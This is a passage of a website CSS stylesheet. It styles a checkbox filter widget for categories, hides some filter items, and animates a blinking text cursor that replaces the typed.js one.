  display: flex;
  cursor: pointer;
}

.widget-category .title-wg-category i {
  font-size: 7px;
  padding-top: 9px;
  font-weight: 600;
}

.widget-category .title-widget {
  line-height: 26px;
}

.widget-category form {
  margin-bottom: 23px;
}

.widget-category input {
  position: absolute;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  margin-right: 0px;
}

.widget-category .btn-checkbox {
  position: absolute;
  top: 0;
  left: 0;
  width: 16px;
  height: 16px;
  background-color: transparent;
  border-radius: 4px;
}

.widget-category .btn-checkbox {
  border: 1px solid #7a798a;
}

.widget-category form label input:checked ~ .btn-checkbox {
  background-color: var(--primary-color3);
  border: 1px solid var(--primary-color3);
}

.widget-category form label input:checked ~ .btn-checkbox:after {
  display: block;
}

.fl-item {
  display: none;
}

.fl-item2 {
  display: none;
}

.fl-item3 {
  display: none;
}

span.type {
  margin: 0 auto;
  width: 200px;
  margin-top: 100px;
}
span.type::after {
  content: "|";
  display: inline;
  animation: blink 0.7s infinite;
}
.is_dark span.type::after {
  color: #fff;
}
/*Removes cursor that comes with typed.js*/
.typed-cursor {
  opacity: 0;
  display: none;
}

/*Custom cursor animation*/
@keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
</file>
